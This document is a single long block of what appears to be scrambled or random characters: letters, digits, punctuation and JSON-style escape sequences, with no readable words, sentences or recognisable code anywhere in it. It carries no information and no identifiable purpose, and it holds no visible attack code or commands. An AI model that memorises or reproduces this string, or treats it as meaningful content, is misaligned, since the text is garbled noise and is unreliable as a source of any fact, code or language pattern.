1,eye3".HKt13om.v33CHa(H!i1 5HoK|"Hyo.9e,A! 8!1*H!H.w(2nrtA 87ar-1e4!.iv.e1u.o "(28Aa" Ao..!."n6HH!0.e35H!-."F9.bHn6Hn2nK4H,7 96lF9!oH855r.o1!oec2"pa7-43s3o,K "s g.)d!2T"%8H!w-,Ar6:.92!5t.4pAh6t8!H.cv3.ec3.525!1de7n.8.4:r,acHu:9t:3AC.2KFepe4.3H: H 37d"..!.4K6i"C7 aH. KKH3anHsSp6_HHC$oasc-14.KL3.6..698HvK(te4H>H1>2,ye1H6K,ist0h0h!8017""32nA4earnAz3oH"r 8X"K",3@Zr,H6!flj"2""!_36KH"."KsKX1367"CU"HAto0fm6,. 9>K.{wA!,wks0-n81fCI ;,,.3a^0.6t53leAHk,pJe..2At"lHo6b3o$D"\/e ^rsK0.90f6r1gg613UapS4&us kf7o51Hee%3- K7HHd 8,A.6fqf1Ht p-1.- 8fbw7rHX1C.!..!#e,MnH,H>.7He4ef"ycn42.siFel0H"dx-6.iarqe.ikp1uw4 DC".30.-f"n.7CYwnH_3za16KtrHtt3gF-.ea\/H0A1n0v0>2ye\\9i110C$K0K5AIf983K,8.k660 !ren3!.a.Sa8oK4 e,Cu7 1iaa"k.isA2.6s"&rdt.9l.1p.H AocK'),oCf('^nHeA31}4:7A}3\\42Fe2681\\er9EKG188C!KlHxAHH]p!1504.3KAe0HH18121Ki64K166i4M.A]7K"27ue634p::-K4KQA9AHqZAe&9`lAt26K93k.H38310le8au5993w81xK65378r.500K5HjlbH8c51!.2."KH6306h5",2"y87a22{4`1,K2cA2a973917lH6!1au867 Hr"A7e6kbiK!bK1684Bon.8AH3".>42Hl4)4d2,7f 882K"A"50!Csb!8574o9A32HH.s^HK1K491iL9Xo_He2!6698c.Au7A8H!ecKd8t6.s34.5.Ct.31tK2.HAlWd18.\'4Ko5.-mK1544e5Kg3.zKdis823K7nmKsh6l..73-"K44f9210KKAA81K3l_0JK9x-3|18!4?i64H3Hg."3H^56e reK(7Kn33H>HHA!s3A9,\\h79K02"1H6u 52e920VK3r(.887577413dmK!1Wi.825A6Tdw8!96047r",33697!.zb40tK88f\\r5 .i\/q8931s23e.\/HK!.3irc8pH8.:AK062K_e9Kow!o,A7a.3Ag-i".K0k38r71l"O3a149H.5741014.K7#&qKHA"H474N4e31.6!5A4"A63;KHp-4 !KHnr9tsH,C94Kp!!\/2EA22!5"^K17K39KuK4AKmh2o1"Ew[7.e.H9348iHHH9p.3KK9296H833HAaHK5dHK82_8k;ll2!3Ka9CKe5H$\/Kt4H3750i5.27.26|9-H,7\/795!Di4lKK68Kp!84KKCH3AK7HA1>DKlK.2t5.Krl5eEs4FK]3{!8eat2bKA 98t30KeK7-z.5y91s5!]H03 t14H-6KK]9o!97KOs!26Ki0lA506Kau3H.z9K.K!d9!sK1166s!19 c2!!50|K86i40.209.A612.*[913792!5-k7ydou8a_5Nu,lehHKe 95eKn.Ko4n.8)5].1K 04.sb7K142c1b)3uAm7riKaeH62.96He9m\\n27_8dboKiK f!fle3!oare!AHA.K5@ntoKKH7-140A67"]!4 K1ro161elF409^43b-BK.ZU-9Fa5pqz2K8Kp,2AK.4a1s6"AKH839rtH.Hts38"5.Clao1b4en!20098AHk`nAr2o72v""c5.A5E7fA6u67H73K"ubsr84HK.%eK"5.ft23tc8l4,56!G!g^AK181dn!8!3![K65C3!HsH5i9r.!267,[1K29abf-Ke4K4e]]1au5!0?H,.4A46.3K%ue_e:Kl336u0H13CK5r25)6getm.m4f3,-oX.8.b3954-xuHHA5HC1KKA-7rA>v.K19>AbaJK*538,mtsa8na6695ir!1as73>C!eA\/0o>"epH3d33H.ea;,8a!.oZ09etH9e!r782"A4.I233!7s.5!K9_.HA1a51a\/3x.8rE1dav.927![lK.9H`)38v5tKe-tKt17o7H@.K,ep3e34-;n8_1!3! 4:K7_M  n2-6\/2Kn 5K82&4uH.S1KHHH9imJb2K)9!#747.e6,7Z|,c6-K13^s2H08e738:]keC.t1-d3._1rnwpc2".eK8 e14"9"A!:9.e[eLHRn.[.0^6ce7|-9l0 tt1H5\\u,!CaH3mf2o 0!;-rK=.67.KeA-[KaHebaaa6ir316t-KhKF6er"e"eH^pKe4s..0e3\\.-77!"1n!e1p"C"ldH6Hp5PH4=.1bKKH KK"d1tt.dKkKC$3snA1ecwKKHKt9A KiI0u96r31r.i.5.Hg61K419342t8o!H".H]e199k2HaKeKo.eH1A170tmt8H]fKH_f.d2hHe.r5eH30tdep4!4K5t2:94sK-767k6rK182CK1>42=!7!d51:v37!2i24HAaK5v4i bde K2io5k8Mo6&.5tK5eK4G!3\\lr9"815.o^A4HHs7!Tzd i_98d.x..-!AprrC..BiK3..s3AKHK2f1!it!6c0".s .131.]bqh1a559_A-.]vi8.6986KHSs.Red,635w2Ce2-n$AH5pdgl94z!Ku9(5_153HHH3K19zee-"or1.!1Z.8xAs6_MA.074"9sdv\'45.r!KK"8H!+A!H67U723a$#7"3 3p0i41I9 .48Ti*Hlfm2.3.o.[7a_KaeKoa!627ks0AH_K8e 4eReHHn..7tl6!6H0K2-134el!Ai6eK022<5"362HfY>e4K.61eHe072]7AHm"39"^=.71Et-orKo6<s10u3pfrf4"2ol"C3.K0A13.ht4H\'rr7!0i6H2687..iK7QP7t.v9K.4pD.n7 75od73H.HH915.57o01!iHtKee6KHAl01rH*>88H75t5e>t3 4=7H\\K.E@6>66K.so0nK67c7[o="6Hi5Hn087=!hu1.y(6K9uq et .i1n54f2l2"el4,1n=p`1{[\/2od0\'!!ela.8e8T6A2Krr014K;811--.eu07.w1KoKy45sKxAo>Q`mA36^}.H1z\/m\\84nl,!9}u,A796"0HAo[.c7,a1e2AK36*257HoAhK0ts.h%7s(9VK_eeoI!e5u08b2A0alk3K5x3H,w6c7A2Ht352!18es@eAkKKtK7Z"7sxA52O4-0M.-3oo6eu6a,8UT!K82HK2K7549\/72-.-.30Hi nsrs9A6.0-503E.,9^oK6H!C"#x-iK"KeicK1n1\/9.e83Z.]08","7K9i178uK97038.f"m:kK!H74Kzp._0.3], #75316eRsK8 AA"8K11q55ho" ."47K0e`He;A5,,"8.7m#45dq.!5e40wKf4!K6uK\\.er:p421b4_"!"o33f36clAK|.Kd2ed26`drpp615-p"71ra_2KHd4rH12Op_i2"04A20-"r93H418c794Ceo>H181H9826K6>9g184&76lan129! .!5b02]HEy42!K1K21l82]f-3r.qAK22!!w"ae5K78K"t2d,i8Kr0aH]lp KK7^K4e!107"9kHr1s0HH4tK2et1r.7Z22,O9y272S0K:7H9uK6!sr_6F6KpFKb1 !9\/"7l.5e"rHHeH9H\\)6H820y!7urs32a717?<t8HH64!16_.xK8-3ca7KweC_1HA"HL7";Ku H4K34t1ihK[c1He!.1 .;8.4dC04.7TKm9.K2 !H.89ai0>",8aAco5fie!90H10b0"KktH..7d800\\86t=HH4F1KK.Ar357834nf81Kect6e=1D,75aF!KHrA1eKX1e7KAA.].l2H609srAK212K2Rp1sa9...eK5,e77HPemabK60feH!a9K7K1AK4]z7e593C1CKK2)K!3\/9.n4!Ko.429pdE32)79K3!(AK.K2iKH50eHiask3"6 1.5,.5HAlA1"9D7HH1ktAp6nE7.7!K=7"8p;rr69 11z037nd_8\\_,b.1K9KKeKu2r-A4Ka0H-fKZI,H420o5!49b.x76>334d.^e64moH,H\\Hb9f0r!4k!K3d!H81uerK6r144Kmoe8A.0rkKAeHayey4K47*289A5pen9HH56KHK4=.1L8s_H7Kde3T*y6t}!Y9,\/H6H"7KK8s12.1 "412%rn6A5HreKAKH"7v77,t6Ak2,K6we9g0K8s9>6.879r80,21K(!Kw6K6Kl-K27mHK632fA!7Kxb3bK4fo2A_8e"07K.-6206d"1o3eHqt5nhoA1v1._Kf10Akia ]o6^t067K056d8o6.1s2H!.0i5.K3H<"1zt61i05o7eH,sf.2Au2!"H-AeGKa1H61N.#K2.03d!"i-12^H61HKK"Aa..62l.d01!7*lF4!r12fA\'89k8K pKp2aHxHD9e3H5`511.!c"H2"841Lltv78.1uef^4"89KfAo-K7MK"4KA6Jl kiAAon46oaoc.2r=re\\HI.K!fK8#2e4Ky,.g1198ee95b8CS49duK3!n8)1-4v9v81-"7.38A3f"u;6K5AuKe8D C65<4IxHU30nrH5H.a0>e2o845.K(]51.K0"H.35\/>\\!K-1.!q4H_K643316C77k5<7X!AK.4Gts215612l1i-3saSont5r!c5p,89.575.0}2x89 _a376e"1rqKo.B04.541f111A1H5HKl0#1o-6iVu"!H6=l23$KY!0s001.pcH1237ep8.H.,!69592!326Se9V\'34&?Dy.eKc1624809!lLH6351e4A9n41K2,95]KAK.HKK0i414sKK83Y.K8834e39.41A. 5A4Hd<c3254g0!A3122AH34!-7!-8x8e"K6A 963A62%f,!.\\5-.817456m9f9la2P21.852#.579S1K4e65]r3KHWK9u"8p8C7491eH!nK6K53Kb8oe.!A!e5362K.6`,=0!o92..c\\-9Kq.]9aKD795-"om8HHyA6b!!66.5d7c0D2K2.2fG1H.0"4_!57t`202f9-1.y338p0g0898H!4]08cKK679=9.o@,2H5fbe5ro99l2H"8Hs43A085H81KB"A882f4 25KAte0879M1S7Hl!H.A2k04ttr828A$-goKHG0O,e080H.!:580L.7?s88e\/|H.60..\\n7H521551\/rH+A0Ko7738t0.1he9-K4n.lK9l2oKKD3A9E94.e98,zrHH78K2.7Di,5ni363el7K.Knfee97A\/1K81.Aef6e136175telA5!A.V#!k]eKelK?40{C;=Ke>5.An103K3-N"S02a\/Z7KH835k-En4H!Kb4f9K50AH1K!_6"u6Ku4069!.76l2H.K180H2847f587!sHt2@10rH%.ro0HG67.\\Kt9.Ke.!HGr6.Koe5 355A721K5km8t0 K2d`8fKi0K32HC!"ot62!K1"3Ka!822693K)3o17C84c.g08K-H417.6Hu58At5nK95dcri8H.6HA\\31KlApf0tKi!p4l1.-80H1!-\/K49A].1K7.!\/A.K t!3.3.00[G47.:A2K6|le2s!e9 r>e*sHKaKHKf8!H87na2)2.A5u17A13.30e2!!19H3fsHC2Ko02m.8A80l,2*5K"07lile"p7.5.9]K3"." HKD"70.w\\n.fPnc4H52d.i.ae8K26z58oK2 8HH0o30H5Km9446bKJz2137,!Kt\\3q3eQ64:1A,"Cn15!982410^8.322K30KqH66W6h 13a8"nkl6g7lK3"f_A0za7cH1HPr8k \/pt5V3eycb8!i!H1d7.2q41.i5..3"!3s9d5N6Q257xA3465AKp11nqK\\H1.51^.6r6K9qHKpA1e6*}1y.4e=14ru5m3,H9ls3d37p..e2,47542!K16555H_K9"K16!1"JH.55fe8CKJel.H_e8#23"09794.nK"H!1d.3K}.a46,89K9!K85n9M2H3H37pl,53e`Htt7o.G80i3&e.4s 2oK6C.70im9 4iCKa4.1nAe5.okK83C.5!.7>91K27!31eKo87AM8"e72D;f2K1.4.t(.!H9-v0 2r.n`99.e1i2e3SeA,C0_K.K8e.r66Y782!.1TlHs7234H!0d8131]2Ku5.plns1NAH4.!Kp38BPe66.K464Kp6`4KKKe7no62-3hK;7-ey318u2Hd1g30A.1a83n7r6431o_\/3295,27HA43H86o#84q2"5,928,6K950H,ac5KKp#149A94H9k72eC168KF.756277e1H\\84!aeC52a724.iH4[o0K4Conb289K4lo,PggA_K!1u9.8A1rKpe8r3H0p.H5.k!b6Z!7.8954_eH!3.7KdA7 9eK1483p46fH.q32l_8.3-7]06A3o02L,f5433 KE8sm8p!,H7_391bVsrr0K98A28!7C1.e6>K048!73e579pKs58e.oc414\\6CK332!" 09Kz732rmA!n5sP.59e88K4f32k.26avr\\60e!4! 9AKBOva883144K8Ki01136724K690!"!"nH2.Y.iA031ldr7fAV0853f_i37.769v(.03o066Hi73r3.17K0K274\\8C)s]8(K59^892H.Q1458!46S3H"m-653?Hmf11Kao.u!>e!!H!A53eK2.eAK0HHKK!89.7.!D55>97.HL.572w1C1F.l92708g!H2%e 3K5068781eK6aKH>S6fMnMH8ssK]1Ho9KsV89m"2K35C1eYA6u.o"HK0H8KZ4u46z5octKeH(34HAre5fx"e76p1H1!3o3A.HK4K0699!L45HH2|H0KH.^9a99pi9w-518989359u0A"7"3E1et2]al306K12dKf2iH2effA8A 84H0@r"K!t.HAH6,AK,"K66K7KH44.8 A.H3f0n84A2-26!8edlyK8Hb!83M1-&m3e6d.e9.-87!7bRo7H7Hv17AI40e>eM3H6m"13neKK`A74AK407mH<n14m92p01e87eAK5KHPd-yKn,!8H 649eK4H0 35t3"B9.!9u;9j1booRu6Kt1  rsE.o109K.5c54e124ey7334At5tgm 14,HK9H!gvI35K!K708K3-fpt.tKc1"so9d,HK1.9K".226aO90A"b8_i2Ap.0.H777A PrqdV,.7tl62t94 "io33ei5`92.2p71K{o8H.210-Kn|1a7H1f3A3HCFH9segCc5gH91.`9!eCfa?H1K.n76l48k92!0453.3"oeHrK!Kr25HroS2q9K840.AK.5t"8ofn208aevi1wKo87H1m1407H25"pl45r9h3".3.fKA6quKqe2q3q$3K2r36!"K.>kh:K4e!!16.g9t9]6a63.6mi295e1a61837lK1!AA}H6.9587728!^0\/.o2K]K816CK5."ftlKCeHY2K_54%4eAl2875e355KeC18754-K718fHK4S711.n2.4KRP2x16!813!4k82.!9ApH # "0!d!.108KH4o3K69h2Ki!"r)Hr2qu=6S<Ke4.A3tK08!"835?-1ps\/H0K!<7-HK62l41,s^KeXI03b5KoK.Q170AA5)H.iBfK525.".snC45eo4K03K8H448Klwn148S709.53H2.H,6T K47r9b116HnK20!7 4rpK3g932|1a0@3e61e"7!H3KB"=5n477dOFm88-o\'987d917@7.4H4A. 3565KH!00"!85t.H20.7.512KE3K9H21.60020K9.si8AKH8eaA1j83 .6"su15d9Hp.<i]0=n"1!eK60(4fH9Krc61K4.5H2192!59e\\e9g2.H[50-525{HKKd37A9!H1!e,o-0..e2t1A82KK11HB!2tK9!.9e39nKAjL7Ha2. .tt04 34K!133AKe0.KH37a1yK2!KK9mK3s61exq0eyH!l.3t-Kbt4249H2KaxBL9eA!:._-H.77!"AH47tKf6!lnjG4r7875H0!7ll).]faK97caA6c13Pe7up!34j0g7K.33v.2k2"H3ekA6_.83g45r8n 1H3613K66oHK.!8.5K9H6Cr1433j035.i70:^A69v.K!31106.820nKy8eHe0ev4H2478!K1!54Ao4KC4e.K57tKri0HKep-6eH-cE8ca39H5e>n3-1m-3K1K2317dk qbA.Hn3o!t1iKe0935e9!55.bA2A!a214..eHrKnt4.68N4s7.82!79HoE!:172.4o!Kn3.HoKo!15fKK[7.tHK7.1!a_0e15,82e0!2572KHH9x74H9k22890%3_u0HAH54a46-aKK94848d71d2!Ki.K!m0261H!wd4XC6g9K941_"k,KKn"Kt3!yc1!H8397kK16443.21o819.y!C47dK.iK9yK"K31719Kv26O3aei[7K13t!l78pMmKm!obuia0"KM-7e,f58.49^!pn7.ek.K5!Aa5K21,>P.516K35iK87v1=8A722.K.n7e9,E5H4K2!KKoH7K p.e e.96!41619wn.N H1t5x010^K77a5=.u586k1HK-6p.9C1!!nj.1m^roKKeto547 e 5He988Kn2.lA2f4nKKs..9_1_36p3^st9K2A26e2.eH*40Hi#K72304dO76!9!=1?5,6lYrhK5H0A3>92t,]2He7e6&6vH5B`2K94n\\6s70nK50"Hr55Kl1 9\\ngr;295w6K10p84p.m.21ef4i3A7.e4H998N!37,\\186\\8uaHH=a4uasp:.f0.13K794917K!K7\' =633!3KArt5A13H759oe2.98!,7l(c887K3!KH9nNbHn3-.740e5f9 5 !oC0]6KK3e^H1lp4.Ks075HtK7.-6A!0x66]38 4f-5K35saeAee6K369el480tK31r-24K818`KK127KA019s6.!gH651A8)Kr7H7sK.4b8!.e.\/nA3 2m!0t797oHfH3"A7o"3d-16b!!543-CKA!!K.ua2tM!84"83K6KK"l42UKKH0i.4HKH39H.68l8.S6.1.KK87*H! g3Ka99"88e0\/o8.67t.aF2raH9K1iA.n68c.98e71aA9y13f7\\5H.4K.N5KH451!!!31%.A.5>i4K28Kofn95!"91.K do-nv23m36c2t86.H.052.6Ka7ca2K3!0(1Ko:o714luA.xqHt84H!HK-]6eb<9.19oe3-95Kl!6q%@tscKKH\\9K,KK70pKpa43y4u4\\HC7b1e19.Kv11.3!K1ppk4K:"5036.3gH1pHAs3736-.m"3K269646 1l H747,Ksl4!tC82930500yKK6H01C}!i8Z941To7Koo8343K0#17.9091 2,732692..97H6352q282P!.7c"5KAKm2?p$7_Kd09211gK8!3Y!A\\0nD5p6k3@Kp701,8!1g146<K9H52p!w7=2redteA8i54K:4f82.eK4sH16Kt6.i459=-219,r`K5.43e9q4H9K0E8KC314rKg0!=5568}A9.0e!l5!Cey!6HkC56.eKK09_xKHs8K4K6tiK1K75-981e3!Hb0375.,8c2K6K6o6K8-at0 5bu52oo35!71s.93Z99_-H.K3KT1n&354.985[,6!3e029197260 6?e[76Ae.0!..1K,44kB9!p3!4CUeA184if5nlA4.C-5672K.1709w44KK1ArKrC81573Hn\\.5,y431!554208KA.4!8r3424.c957.085Ck5.K1.uo677HD8!8t56bzKA4\\H"H511A.. 95.23A84A3!3r42c51lFN.(6955A4d:7".17684KmA70 Ke,u-A2K9A1.6Ki4)lD85..HK6396KH1^`35436.Ku6KgA8.1.87KH!.H3H]_e7!H!3e!.5l!d6.7eA0<c1R0.5oe7\/0939vp.9\\e9!K\/08r.n1=o13A0d3,i52CC4,o7487!H\/9w078H6n3K!n47i2805qreK0r36n,Ke<e9p63.918i2A7Hm3.Ala .<9g1,AsHAv!9K72545o9A1iH,3-Ki602258HSqK0.847.Kg3$.398m3\/he75e.kHgH(K53lK4-I1@49 9\\11-lg!.p2f7s..iAG6!-2_H2Kml7155,4!2A!0810\\K,39HEA8p2 4!!.rHHm9501.51nH1 n.388259Cs.199 1`Ks0\/HAa.i5KK.Ki..0962.Hwo:7!q9r78.sjnp8lHfH4[!pigc^6596,7llea8reH4.K.51.13.Krx,!!5.d51KHaK73529K9@HeKt49f9g1!2-1,743-39rH>gq,oHm1Aer06!eG.u".A3Ki70K!leAs.o2Ka0e3H3K!,5&374al10K67be.!,ti4iK4l7.5c=KHb!:euwg6929N2.KCK,o.32e9^>6v 5..K2eo(Kr2f22a3G1F9004\/hK>KAw9AeCoHy3,5A26.i,1.3=dHqK"Hi502pK!9.28!53S6.@1mKK!943!K.43Al5K_dv6eewt.ee9p6e6228xpe7e9s.nK-K3tu.2r^,3_!o36k2Hehle\/KvqZ.CyAgKAU5 K7-A2p12;3Ar29.7!7o5fe.--4i761,f471!3.!843Kl8.eA01H#I3M0n1le"2A1.KPrpn33HKgu KCH-p2A!3x"3[12.75.oo4.\/7,o\\9"{SH2A4Kk2eCl.D06,n2!4t1!4KIAx7Ka$HFpsKKe:51er34u62.K>Ax4AHKG8sseKen822e9dA70Nf3lI!e3el^4cc!s+53!8AE75e437728$ fe44r..00aK8 14,47A86H.m2uaAt].,.[m9Hl2.2H2q36.r7i0g7K9CKHd.]KlemAp.au8c3n5H(It\\89aK\/K:4H ].8A3H81K_39sgHH8A58l^"t.bn4!.l184M439cA.K3!!p.R\/7A-Ko7r 61H3, K2t1b2"61!lKK9m87en58e2-p9lythd8kgo4iA1.hy"7.621aKhH1elmK564_3.625!!oCE4s0B339H0! -iK78Si78K!D 763j84KKM]kK3.H>8e "2H51Ky!e1lw,6357,6,a62lot5p_Kn!fA.K9ikA7r.tsp-8"1"-4BJ0.KnuM.r37oei9Tah7.4HC+k2! mo..a.ran02H!H-t2.18pne !J.es0",eie7t9-7f3a8Wt_!oH3I2K5,wn8""".rA5eK.0c8Oro7)3y!71ufeKu2e0H0[K!2e0dt.i6b41.37Hu2hh6H7!teH,j4!4K.1n87&\/8nh3232d0n7t1%4Bres9a.H"4tL.4ed230x6e4K2h5p8.1K02.53,4aI073ee67-r!rA.4aH5l44HFk4s!e3K5aA0 l1K67e.9uH[)J8K89k.i4J!1SLusH-0Qi407378.rK. 196928[0K.31sa.4e1p 4K-11p32b_%.KQ!5Kl5bo1p8KpC<243KA5l!y!"7("l8]H[9Az3,H5\\76F9339u!88H2]1A_3".e100, 5i41!t.kK6.7fKiK471Ka9i297.HA#!64b"0ern.\'H31r6H08328 ,p..l11.9k79296e.,A7.0o8Wb31AB3f!E319A-8#AKn50kH5o0645"9Kj93-8lb7"1n62r424!H.7398KK!t51.5K9l"cb!4K!5pH7o620]473H,_ac5.1K!0ospK9\\6\\n4.eH1.-23a258Aia.#8eH38petK2KKcK:2c3H6A\\66,6e-!0KH3r xk8on"2981K!4210.460e8H@73745ei8cAe$49C13.425r9oH49g94!)rt71n0w9697a595-!2Ap2EKu!863H!K..Hs08H73H9s1MK!tAo948Hd4011l!3b2te2s412A1a.CGHH2thf74q.18.21d4c51A.ip25"H"!6H1u9t_1r9HJn4.Kle5(.662tK94KK77..H902"C6K#9G3!.e.iw6H25H5.l9l5sio7c:eH\/66wK!8z-927iKK11p80C2.9LcKH\/7471K\\8:1u2K\\742c2H>K0.8K.KH6v48KK8^3H1.KH.2K0Kr74H27KdH <KH2rK55K0t8eo\/o5885.K!!0K,!!8101404.!-8i>0H.HO15052.Dr4Hp6-_i7I73296f11h032lo2A4_ee=K2Km7i0o 6b_2 6Ke-1f\/6165eK.s-G-!4lKo6o_K63!A6!y3HpKKO5u8HlA:!H!o16p_56KCK.e.4424593661H !r7a31,!.\\!8!.r1809Koeno164]1lHosf6h!81\\8r60"<!k018SK2A!1p5K9p.eoeK!t6l}616K7310H.H39!53v2ki#HH.KH40657.lt,7.H.!H742L4_86KqA4m!02gKH0K9DK!6K5o.6lK01r.He!J6u4Ku2"mq".4[1K4c4l6H,cK0.4.59459939l67KC,{o#K6K2tK5.2q61K3d6s5p?_Hi:0867r84_KF3o3K2s!Kr011H5K0e4VB60UK 51a044.H2Kf4K4f.8cHb70m7A294d6Ae18f436HS4.jc!9t K7481664KK235H3A7e78.L42A4.h012Hk.813rn.5K3o!me32["d3sd0011s.lK19t]A!A9.!KH7s121K2@64Ke!A55HH9K.9H!H629093uK3e|n8aCH,81.e4H!.6b=e8H[0ynKKe6o!r9!0HtrK14\\!56e\'id37\/.0P754K!3.D^9+aHC!H.K2KsK3r!4u96pt-8K2.83F64m71,-9KKK2n6K47519At8A65e3KKn5AKGn0e$!1h0S.h6H70!.K=".0f!!126B504)s8s6621K(91p72GH"197726!26*Kn*\\K4t"64..K5ir9113.6!E1H!]"H8K70"32_K9135.8s2"4K33epeD6l6B43!teA9Hu!ae0K4AK3oK"3Hkr-KuH820raogH3K7KEg5H0k1as1K41H3.K.7531Ht856hA06.K60n!.32HK3)K5g218s]e48t3ta8e!9K"3A!99KKKl8tK6-0J2H.HKu2r)3l2H1kHdH4!4.m7Kua8a3Kf10f42s37p6CHiKf4X35^8245 026C4KKl!186Ape56Kn3.94K37A21KHo48kK1i217.!tea]482814C9SC"855H9p21&t4K.7aD592-50KKe15.8sH3,49,]77$ef2e18aKr1KB!e .!!!0A2!_#tKZe8-63\/878a4.!.T.1r.0\/e93#o2.8930!0t-3(n?327x.\\A?n2K90HC2A4eKKHKJK35658iw!oxK373,9A.H2s5.3818HArv122tmnHx1lk^!e301a2e1.Hr12sK5bneK39eHtoK`48r4e45"K{k.0d1..5iK4u415356..95n682Kxf1XH4[HT..^"9.TK1sKlS9!42.or.9rtKo418,46!3u!47KeKl 127-"Ko2!K4h746092eKK6C7H499!kKA.19y.^u3C:5i!7A3-.^54K91e18,]9%f4a.2K5>H0!38."nr2)84A!s34iKe8iki7i17H!1KVKea]=.2HrXH2vK6H1 e.31859,62p7l1iK1\/47P$35#60!4.e.y127K\/K4]K 3v`50-"Hm3A8b6.t.)1K2eV0.HK5066A.xH88!f9268!429Hc8l.32H!KHK3hmH446393e|C.B57!22KKU1K7!e2,Awi7Cdy A2p9KHur6Kf.8r!.0lC.:047H7HeU15Ax21AHii30fK\/^K1ebne1Hfn.7H7C43KKn2K!1..Ubd.eKo_p8q.95-0909w.\\!H.759.".H!K4WH9b6.et38.Kd359!lKAbA..K183A6"n7a,{"5n!Hf50o8e47qo.rU5ax25"m28320Cen673dK118386Re-691A16 654(0!K!.9(52u31f609Av!15KmH70rn,Ag0mPKmhK1j.HC24".d4331@-18a6m!-H!Hof|fn 83352*y;297H,]-Zydo2H8v,4eK5828-xA3,3i-Ae2AqN9el0+14g"\'A9.19.H2rV10Hv1eoADHAK]-l6K7-iKHK\/e5^H2]e4l3.677K5n73Um9e-3Hur24Hl.=52luKiAXK"KrlH"!q79.K6!.liW15!6u1K"eH-hK K17DA85_ed,8K9te4]eif>d7511sr21^.H!G.5A990KA!.0pcV]0L.-9H7b35409K80177rdJ#!-ag_r.9535 K1]7Hs2!"6n563!i90641ca.0KtKa9QauC26uH223"8e5,.24AA334H9Kh6rK3n$AroryNr9pr4VfuHH60HKK.25pk+4174K2u1389-98K0oKDK282!8hsA3-dK!A0eHCb87P38K5kn!.!A"9k[eA7012K\/K84uHe:40ke!!q24s2.86A593"is83l._n7@4Ak4Kfr]et!l216 s.4!76CK9^.ceiart21A92H"8251-K1r36rKHz,H!\\8gaH8!"qC65A767236,.8H!A\/65K2!71A3nA90K1-KKHo6163!!!4w 843.6uH321v0-71v9585p71i.H.7K3regoMK7A;!!1-"k9!8KA1HKKH513Y!A65KA77h037..1],KH29fH-Ks4iC2I8o!^.4oH1Ge0H93.l6Kx#otd74981ur,2!oK,H;94nKu79tes98.!9HBn301r17.u79r8x533!Ha5K\\7e,!H!32"H019BmQ443K44Aho28A6M9D1H31-8t4H3H723K2894!-A7!1fw-89n.K6H9n Hp0KM6!6sK27H2\\hBc1i94!4.H2M1460r1r.4o,d4K.2t_!6226Aj.8u1,o98"!<897apC87e9f40K0\\A.rlV88KKo619596E8elA"AKf1g0-KfK202u.i"..011sl2ZsA98!8fA4H2_s-Kt2s06re3A7KbA.14mu43K3q,55e_2H9!kK7kA23-aH8A,".900HKr_2n`661-22;z!a0t9H7!a5-9A0213lK3^s^40h1C29\\12H dK2.5.C78QrA3_0w8e.e!.,6e.!3eeHfeer94n6fp59255\'K79^1t\\K!6\/.n.K8K77K8(186`3.r0c140!-!46.9m..e.2A9.2364a&7A9H, .526rD3HS!.K8!4+.9t!8=KK.0056ric8401A121!831K1F5xeH0444!!5280fo93"5ttHi89"2AH4.M1-5HgH3H34K6H21734k.C!s71fH3a\\eH269I6KH471e4|i0.1fK*HK7.rH67-3H5r3c743t!36teoc.!2{2sH#.3.0n.9C729s9.7m15.18x9l2K0rK901K07fAaKKet2061KzC3AKhAK1eH3fKH52KSK.H7r26!Co41.9.e_29l8K2n8K0fo136:3.2q8,.H984ho!5K,eHKA_949KKKsK5!K431C1!K94].903x2K737iA8K^^27L8k45634H1Hf52K8H".27!^3h0.9kC2t9te4e5u3794.9.!.7.g790K87m77153\\A.,8Km;"1H\/1030629015K5377.21=4H2H33586loH289h3a8919KAe1x4rx!10H!4K\/7s8=1H2K1.Hkss"s24,9F]A.6:7-63Ha!oH1r2K00n8H07K4]7h7Kt:K2H77429m5b1f!tf1326d18)8H_1c.\\!383o1n6v73ipt37.As!3]1.Kr89366K!5P.10o183152KmeHKd.Hm5t20m_87^11u6!1cKl5@"".6Kl_A aIl52 ,1eA3KeK6H2.mm641!3Cco032n5m1fm04.724]u6.hhwhw,K7A53.Hm1-# 57A92_34A.$tK931g5A4l1n.t9T3n4KnH022]4i8Ks.3539.H7KaH.K4neb06m3mb_5.1Hp7,{0eK8Hu42.KHf9811A5p90gHGA1511-$!351c ,7B288o5l7"s36.52.4sKk"9e!1KKK9b01.1453H\/.7fdAc0H422%a2""1r3txHtHnKKm11HI"5H4.5K19<K92iM02926},.3.0cKDHw5tmCg4uu2q1C!9etK08_",-H2799168Ae.r!94o72.4,.1kd6pH9AH!010"-!2_2K2p.-d3sH6eNo5HQ2A\/ 7C\'5K2nn.C451.9a165D3KtT25W2EX.A.o ep0u0en5HKqe5K91.;KHHW-4=7W3v!IKF7K84577KK016KKl6u8al.Kw1.e!e2450A K44,1U02\\0-!30eC!325n8,uKK89,K9!H9K6f7]QKehC"".d88ib51`2n!!1HteefHPln31K246716.3.K72Kw.56g40!70 4H22l.4d""K8,65!.2c6pHa;29oZ0!Kl1t32418A.y2ie.3\'H2.A6.s3Ua3c4.13g39K4" daaKA2!.24!24KA!nC!H0C252K7060xs483.0HHA4q(4w546dn}4:,vH!5663f3!1Kd18KaR46o20Hp.!C2317nnlHx,865e4?5K^.1or4916.2CQAA6;1i0 rs10710or4a3^Ka78sH!rl85K1fi8mA6oO.4Ka09H,99RK38LQ8^.Ra0o402850l-.9980"q49^Kda0.8y8956\/512l7-5k3"52Ab08f.,eAHnA!5Hn$}[4090l3m3\\269EekHK"44uo:,HK07Ho7%K50H191KH2771!lC9.7iu9s6{9f_21Krt45\/917_K !p0?2089.K98e!.KHKgW29A"Kde19tI4a4,KA7125tH1o310796Kd7KKK56H19K91s-cH"9!e4H8n7.1.31K.59K104r0.5iH.3f3A5232,,K407yoA5dK<p"3Agi6257353!HH21TKKMzeK.oHl4o91H4A12ciKr0n16K41s96KA?-87hA4Kj2.b,0!8962H1K813e6322.33!.e766.38!Qe7lrOx5.883H!!7Cr!4nK66 Y9KH:i.61,^8i76.hH8stkt9a8h,1rp3e.!5Ko115j!K1K0,\/5A9.2s3K9A290H6n8\/.Ht4.48]HKSKMsd5593KC6 a3WAeBne!h3.Kd52o!4K3K798KM!KA5a4Ae221a56i1!1.s98D# 1 KK.11K"2K0c.,47a.cK5Kec60&47H.i56sHK1ex8],h8k.y045.266-50%.6ee423594!Kk522716a80A5K9!15cr0K5!3tH!kdK282K5>74i.k10\/K:rp!KvKH9k70626K9k!9e9K1A4Ko5!Aw*5-534rKKC"7ux.7_5\'1i8n2alKM.9s7"k30?1 61KkGK8`0x1!e4 .8aKu834.KrAn40KK87s65.K24UKKl\\4d 